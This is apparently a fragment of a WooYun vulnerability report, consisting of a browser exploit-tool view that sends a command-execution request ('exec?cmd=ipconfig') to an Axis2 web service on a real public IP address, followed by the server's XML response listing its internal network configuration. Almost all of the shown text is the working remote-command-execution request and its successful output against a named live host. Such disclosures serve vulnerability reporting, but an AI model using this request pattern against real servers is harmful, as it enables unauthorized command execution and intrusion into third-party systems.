 Load URL
http://211.138.251.238:8091/axis2/services/Cat/exec?cmd=ipconfig
-
Split URL
+
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<ns:execResponse>
−<ns:return>
Windows IP Configuration Ethernet adapter 本地连接 1: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 211.138.251.238 Subnet Mask . . . . .
. . . . . . . . : 255.255.255.192 IP Address. . . . . . . . . . . . : 10.184.12.50 Subnet Mask . . . . . . . . . . . : 255.255.255.224 Default Gateway . . . . . . . .
. : 10.184.12.53
</ns:return>
</ns:execResponse>
www.wooyun.org